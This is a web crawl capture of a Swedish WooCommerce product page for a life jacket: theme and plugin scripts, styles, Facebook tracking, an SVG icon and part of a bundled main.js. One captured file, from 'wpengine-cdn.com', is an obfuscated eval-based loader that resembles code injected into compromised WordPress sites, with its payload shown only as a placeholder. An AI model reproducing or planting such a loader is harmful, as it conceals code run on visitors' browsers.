var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
var woo_variation_swatches_pro_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":"2"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1714440860' id='wc-add-to-cart-variation-js'></script>
<script id='storefront-sticky-add-to-cart-js-extra'>
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.2.0' id='storefront-sticky-add-to-cart-js'></script>
<style id="et-builder-module-design-1250-cached-inline-styles">.et-db #et-boc .et-l .et_pb_section_dap_107525_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-image:var(--wpr-bg-5a794c58-68e1-4bf3-a44f-44afb08e3407);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107525_3{background-color:#FFFFFF}.et-db #et-boc .et-l .et_pb_row_dap_107525_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_6.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5.et_pb_text a{color:#FF5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 a{font-family:'eurostile',Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107525_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-family:'eurostile-extended',Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107525_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107525_7{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area='divi-area-107525']{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107537_0{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px}.et-db #et-boc .et-l .et_pb_row_dap_107537_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#FF5000;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107537_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}body.logged-in.admin-bar.et-db #et-boc .et-l .et_pb_row_dap_107537_1{top:auto}.et-db #et-boc .et-l .et_pb_column_dap_107537_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107537_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107537_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107537_4.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_dap_107537_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107537_4{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{background-color:initial;height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107525_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107525_6{font-size:32px}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.9.0-3.0.16', '217812216523267');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16",
    "content_name": "Indu Basic M.E.D.\/Solas 165 Flytv\u00e4st",
    "content_ids": "[\"wc_post_id_1250\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_1250\",\"quantity\":1}]",
    "content_category": "Passenger, Ferry &amp; CTV",
    "value": "3298.00",
    "currency": "SEK"
}, {
    "eventID": "56313e9e-a2e3-4601-97f7-97a5b7131a3d"
});
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baltic.se/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769089282 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg
body_size: 101
content:
<svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.0166 3.89246L3.95425 6.5047L9.41376 1" stroke="white" stroke-width="1.5" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5310
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"oHUyQLxVe",7,5,47))

--- FILE ---
content_type: application/javascript
request_url: https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540
body_size: 51696
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=25)}([function(t,e,n){"use strict";(function(t){var r=n(7);const{toString:o}=Object.prototype,{getPrototypeOf:i}=Object,a=(s=Object.create(null),t=>{const e=o.call(t);return s[e]||(s[e]=e.slice(8,-1).toLowerCase())});var s;const c=t=>(t=t.toLowerCase(),e=>a(e)===t),u=t=>e=>typeof e===t,{isArray:l}=Array,d=u("undefined");const f=c("ArrayBuffer");const p=u("string"),h=u("function"),m=u("number"),b=t=>null!==t&&"object"==typeof t,v=t=>{if("object"!==a(t))return!1;const e=i(t);return!(null!==e&&e!==Object.prototype&&null!==Object.getPrototypeOf(e)||Symbol.toStringTag in t||Symbol.iterator in t)},g=c("Date"),y=c("File"),w=c("Blob"),A=c("FileList"),E=c("URLSearchParams");function x(t,e,{allOwnKeys:n=!1}={}){if(null==t)return;let r,o;if("object"!=typeof t&&(t=[t]),l(t))for(r=0,o=t.length;r<o;r++)e.call(null,t[r],r,t);else{const o=n?Object.getOwnPropertyNames(t):Object.keys(t),i=o.length;let a;for(r=0;r<i;r++)a=o[r],e.call(null,t[a],a,t)}}function S(t,e){e=e.toLowerCase();const n=Object.keys(t);let r,o=n.length;for(;o-- >0;)if(r=n[o],e===r.toLowerCase())return r;return null}const C="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:t,T=t=>!d(t)&&t!==C;const k=(L="undefined"!=typeof Uint8Array&&i(Uint8Array),t=>L&&t instanceof L);var L;const _=c("HTMLFormElement"),R=(({hasOwnProperty:t})=>(e,n)=>t.call(e,n))(Object.prototype),O=c("RegExp"),P=(t,e)=>{const n=Object.getOwnPropertyDescriptors(t),r={};x(n,(n,o)=>{!1!==e(n,o,t)&&(r[o]=n)}),Object.defineProperties(t,r)},B="abcdefghijklmnopqrstuvwxyz",I={DIGIT:"0123456789",ALPHA:B,ALPHA_DIGIT:B+B.toUpperCase()+"0123456789"};const N=c("AsyncFunction");e.a={isArray:l,isArrayBuffer:f,isBuffer:function(t){return null!==t&&!d(t)&&null!==t.constructor&&!d(t.constructor)&&h(t.constructor.isBuffer)&&t.constructor.isBuffer(t)},isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||h(t.append)&&("formdata"===(e=a(t))||"object"===e&&h(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return e="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&f(t.buffer),e},isString:p,isNumber:m,isBoolean:t=>!0===t||!1===t,isObject:b,isPlainObject:v,isUndefined:d,isDate:g,isFile:y,isBlob:w,isRegExp:O,isFunction:h,isStream:t=>b(t)&&h(t.pipe),isURLSearchParams:E,isTypedArray:k,isFileList:A,forEach:x,merge:function t(){const{caseless:e}=T(this)&&this||{},n={},r=(r,o)=>{const i=e&&S(n,o)||o;v(n[i])&&v(r)?n[i]=t(n[i],r):v(r)?n[i]=t({},r):l(r)?n[i]=r.slice():n[i]=r};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&x(arguments[t],r);return n},extend:(t,e,n,{allOwnKeys:o}={})=>(x(e,(e,o)=>{n&&h(e)?t[o]=Object(r.a)(e,n):t[o]=e},{allOwnKeys:o}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,n,r)=>{t.prototype=Object.create(e.prototype,r),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),n&&Object.assign(t.prototype,n)},toFlatObject:(t,e,n,r)=>{let o,a,s;const c={};if(e=e||{},null==t)return e;do{for(o=Object.getOwnPropertyNames(t),a=o.length;a-- >0;)s=o[a],r&&!r(s,t,e)||c[s]||(e[s]=t[s],c[s]=!0);t=!1!==n&&i(t)}while(t&&(!n||n(t,e))&&t!==Object.prototype);return e},kindOf:a,kindOfTest:c,endsWith:(t,e,n)=>{t=String(t),(void 0===n||n>t.length)&&(n=t.length),n-=e.length;const r=t.indexOf(e,n);return-1!==r&&r===n},toArray:t=>{if(!t)return null;if(l(t))return t;let e=t.length;if(!m(e))return null;const n=new Array(e);for(;e-- >0;)n[e]=t[e];return n},forEachEntry:(t,e)=>{const n=(t&&t[Symbol.iterator]).call(t);let r;for(;(r=n.next())&&!r.done;){const n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let n;const r=[];for(;null!==(n=t.exec(e));)r.push(n);return r},isHTMLForm:_,hasOwnProperty:R,hasOwnProp:R,reduceDescriptors:P,freezeMethods:t=>{P(t,(e,n)=>{if(h(t)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=t[n];h(r)&&(e.enumerable=!1,"writable"in e?e.writable=!1:e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(t,e)=>{const n={},r=t=>{t.forEach(t=>{n[t]=!0})};return l(t)?r(t):r(String(t).split(e)),n},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(t,e,n){return e.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(t,e)=>(t=+t,Number.isFinite(t)?t:e),findKey:S,global:C,isContextDefined:T,ALPHABET:I,generateString:(t=16,e=I.ALPHA_DIGIT)=>{let n="";const{length:r}=e;for(;t--;)n+=e[Math.random()*r|0];return n},isSpecCompliantForm:function(t){return!!(t&&h(t.append)&&"FormData"===t[Symbol.toStringTag]&&t[Symbol.iterator])},toJSONObject:t=>{const e=new Array(10),n=(t,r)=>{if(b(t)){if(e.indexOf(t)>=0)return;if(!("toJSON"in t)){e[r]=t;const o=l(t)?[]:{};return x(t,(t,e)=>{const i=n(t,r+1);!d(i)&&(o[e]=i)}),e[r]=void 0,o}}return t};return n(t,0)},isAsyncFn:N,isThenable:t=>t&&(b(t)||h(t))&&h(t.then)&&h(t.catch)}}).call(this,n(11))},function(t,e,n){"use strict";var r=n(0);function o(t,e,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=t,this.name="AxiosError",e&&(this.code=e),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o)}r.a.inherits(o,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:r.a.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const i=o.prototype,a={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{a[t]={value:t}}),Object.defineProperties(o,a),Object.defineProperty(i,"isAxiosError",{value:!0}),o.from=(t,e,n,a,s,c)=>{const u=Object.create(i);return r.a.toFlatObject(t,u,(function(t){return t!==Error.prototype}),t=>"isAxiosError"!==t),o.call(u,t.message,e,n,a,s),u.cause=t,u.name=t.name,c&&Object.assign(u,c),u},e.a=o},function(t,e){t.exports=window.jQuery},function(t,e,n){"use strict";(function(t){var r=n(0),o=n(1),i=n(8);function a(t){return r.a.isPlainObject(t)||r.a.isArray(t)}function s(t){return r.a.endsWith(t,"[]")?t.slice(0,-2):t}function c(t,e,n){return t?t.concat(e).map((function(t,e){return t=s(t),!n&&e?"["+t+"]":t})).join(n?".":""):e}const u=r.a.toFlatObject(r.a,{},null,(function(t){return/^is[A-Z]/.test(t)}));e.a=function(e,n,l){if(!r.a.isObject(e))throw new TypeError("target must be an object");n=n||new(i.a||FormData);const d=(l=r.a.toFlatObject(l,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(t,e){return!r.a.isUndefined(e[t])}))).metaTokens,f=l.visitor||v,p=l.dots,h=l.indexes,m=(l.Blob||"undefined"!=typeof Blob&&Blob)&&r.a.isSpecCompliantForm(n);if(!r.a.isFunction(f))throw new TypeError("visitor must be a function");function b(e){if(null===e)return"";if(r.a.isDate(e))return e.toISOString();if(!m&&r.a.isBlob(e))throw new o.a("Blob is not supported. Use a Buffer instead.");return r.a.isArrayBuffer(e)||r.a.isTypedArray(e)?m&&"function"==typeof Blob?new Blob([e]):t.from(e):e}function v(t,e,o){let i=t;if(t&&!o&&"object"==typeof t)if(r.a.endsWith(e,"{}"))e=d?e:e.slice(0,-2),t=JSON.stringify(t);else if(r.a.isArray(t)&&function(t){return r.a.isArray(t)&&!t.some(a)}(t)||(r.a.isFileList(t)||r.a.endsWith(e,"[]"))&&(i=r.a.toArray(t)))return e=s(e),i.forEach((function(t,o){!r.a.isUndefined(t)&&null!==t&&n.append(!0===h?c([e],o,p):null===h?e:e+"[]",b(t))})),!1;return!!a(t)||(n.append(c(o,e,p),b(t)),!1)}const g=[],y=Object.assign(u,{defaultVisitor:v,convertValue:b,isVisitable:a});if(!r.a.isObject(e))throw new TypeError("data must be an object");return function t(e,o){if(!r.a.isUndefined(e)){if(-1!==g.indexOf(e))throw Error("Circular reference detected in "+o.join("."));g.push(e),r.a.forEach(e,(function(e,i){!0===(!(r.a.isUndefined(e)||null===e)&&f.call(n,e,r.a.isString(i)?i.trim():i,o,y))&&t(e,o?o.concat(i):[i])})),g.pop()}}(e),n}}).call(this,n(18).Buffer)},function(t,e,n){var r=n(13),o=n(14),i=n(10),a=n(15);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(22),o=n(23),i=n(10),a=n(24);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},,function(t,e,n){"use strict";function r(t,e){return function(){return t.apply(e,arguments)}}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";e.a=null},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(9);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},,function(t,e,n){var r=n(9);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){!function(t){window.addEventListener("DOMContentLoaded",(function(){var e=document.querySelectorAll(".tiny-slider");Array.from(e).forEach((function(e,n){if(!(window.innerWidth<=950)){e.scrollLeft=0;var r=e.querySelectorAll(":scope > *").length,o=function(){var t=e.scrollWidth/r;return Math.round(e.scrollLeft/t+1)},i=function(t){var n=t>o()?"right":"left";e.scrollTo({left:"right"==n?e.scrollLeft+e.scrollWidth/r:e.scrollLeft-e.scrollWidth/r,behavior:"smooth"})},a=function(t){var e=t.querySelectorAll(":scope > *"),n=t.scrollLeft;t.clientWidth;e.forEach((function(t,n){var r=t.offsetLeft,o=(t.offsetWidth,t.querySelector("h2"));if(o){var i=o.textContent.trim(),a=i?"".concat(i,", product ").concat(n+1," of ").concat(e.length):"Product ".concat(n+1," of ").concat(e.length);o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false"),o.setAttribute("aria-label","".concat(a))}}))},s=e.closest(".slider-outer");if(s){var c=s.querySelector(".slidercontrols"),u=s.querySelector(".slidercount");c&&c.remove(),u&&u.remove()}var l=e.closest(".slider-outer");if(l||((l=document.createElement("div")).className="et_pb_row et_pb_row_3 et_pb_gutters1 slider-outer",e.parentElement.appendChild(l),l.appendChild(e)),!l.querySelector(".slidercount")){var d=document.createElement("div");d.className="slidercount",d.style.display="none",d.innerText=t.lang.uniqueProducts.replace("%s",r),e.before(d)}if(!l.querySelector(".slidercontrols")){var f=document.createElement("div");f.className="slidercontrols";var p=document.createElement("button");p.className="prev",p.type="button",p.id="prev-btn-".concat(n),p.setAttribute("aria-labelledby","prev-tooltip-".concat(n)),p.removeAttribute("title"),f.appendChild(p);var h=document.createElement("div");h.setAttribute("role","tooltip"),h.id="prev-tooltip-".concat(n),h.className="slider-tooltip",h.textContent=t.lang.prevTooltip||"Visa föregående produkter",f.appendChild(h);var m=document.createElement("div");m.className="sliderpos",m.innerText="1 / "+r,f.appendChild(m);var b=document.createElement("button");b.className="next",b.type="button",b.id="next-btn-".concat(n),b.setAttribute("aria-labelledby","next-tooltip-".concat(n)),b.removeAttribute("title"),f.appendChild(b);var v=document.createElement("div");v.setAttribute("role","tooltip"),v.id="next-tooltip-".concat(n),v.className="slider-tooltip",v.textContent=t.lang.nextTooltip||"Visa nästa produkter",f.appendChild(v),e.before(f);var g=function(){p.disabled?h.textContent=t.lang.noPrevTooltip||"Inga föregående produkter":h.textContent=t.lang.prevTooltip||"Visa föregående produkter",b.disabled?v.textContent=t.lang.noNextTooltip||"Inga fler produkter":v.textContent=t.lang.nextTooltip||"Visa nästa produkter"};e.addEventListener("scroll",(function(){p.disabled=!1,b.disabled=!1,o()<=1&&(p.disabled=!0,b.disabled=!1),e.scrollLeft+e.offsetWidth>=e.scrollWidth&&(p.disabled=!1,b.disabled=!0),m.innerText=o()+" / "+r,g(),a(e)})),p.addEventListener("click",(function(){var t=o()>1?o()-1:1;i(t),setTimeout((function(){a(e),o()<r&&b.focus()}),300)})),b.addEventListener("click",(function(){var t=o()<r?o()+1:r;i(t),setTimeout((function(){a(e),o()>1&&p.focus()}),300)})),p.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),p.click())})),b.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),b.click())})),g()}setTimeout((function(){a(e),function(t){var e=t.querySelectorAll(":scope > *");e.forEach((function(t,n){var r=t.querySelector("h2");r&&r.addEventListener("focus",(function(){var t=r.textContent.trim(),o=t?'Focused on "'.concat(t,'", product ').concat(n+1," of ").concat(e.length):"Focused on product ".concat(n+1," of ").concat(e.length),i=document.createElement("div");i.setAttribute("aria-live","polite"),i.setAttribute("aria-atomic","true"),i.className="sr-only",i.textContent=o,document.body.appendChild(i),setTimeout((function(){document.body.removeChild(i)}),1e3)}))}))}(e)}),100)}}))}));var e=function(){if(!document.getElementById("slider-tooltip-styles")){var t=document.createElement("style");t.id="slider-tooltip-styles",t.textContent="\n\t\t\t/* 3. Tooltips visually hidden by default */\n\t\t\t.slider-tooltip {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Screen reader only content */\n\t\t\t.sr-only {\n\t\t\t\tposition: absolute !important;\n\t\t\t\twidth: 1px !important;\n\t\t\t\theight: 1px !important;\n\t\t\t\tpadding: 0 !important;\n\t\t\t\tmargin: -1px !important;\n\t\t\t\toverflow: hidden !important;\n\t\t\t\tclip: rect(0, 0, 0, 0) !important;\n\t\t\t\twhite-space: nowrap !important;\n\t\t\t\tborder: 0 !important;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for keyboard users */\n\t\t\t.slidercontrols button:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Focus indicators for H2 headings */\n\t\t\t.tiny-slider h2:focus {\n\t\t\t\toutline: 2px solid #007cba;\n\t\t\t\toutline-offset: 2px;\n\t\t\t}\n\t\t\t\n\t\t\t/* Position context for tooltips */\n\t\t\t.slidercontrols {\n\t\t\t\tposition: relative;\n\t\t\t}\n\t\t",document.head.appendChild(t)}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}(baltic)},function(t,e){!function(){var t=document.querySelectorAll(".readmore"),e=document.documentElement.lang.substring(0,2),n="sv"===e?"Läs mer":"en"===e?"Read more":"Mehr lesen";Array.from(t).forEach((function(t,e){var r=t,o=r.innerText;if(!(o.length<250)){var i='<span id="readmore'+e+'">';i+=o.substring(0,250),i+='<span class="readmore-dots">...</span>',i+='<span class="readmore-cut">'+o.substring(250)+"</span>",i+='<span class="readmore-button" 